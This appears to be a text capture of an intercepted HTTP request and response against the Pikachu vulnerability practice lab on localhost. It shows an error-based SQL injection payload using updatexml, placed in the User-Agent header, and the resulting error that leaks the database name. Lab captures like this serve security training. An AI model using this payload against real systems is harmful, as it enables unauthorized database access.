 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /pikachu/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
2 Host: 127.0.0.1:8081
3 User-Agent: evolution' or updatexml(1,concat(0x7e,database()),0) or '
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://127.0.0.1:8081/pikachu/vul/sqli/sqli_header/sqli_header_login.php
8 Connection: close
9 Cookie: ant[uname]=admin; ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815;
PHPSESSID=nj83u5v3untcruq8h7pen1ju91
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~pikachu'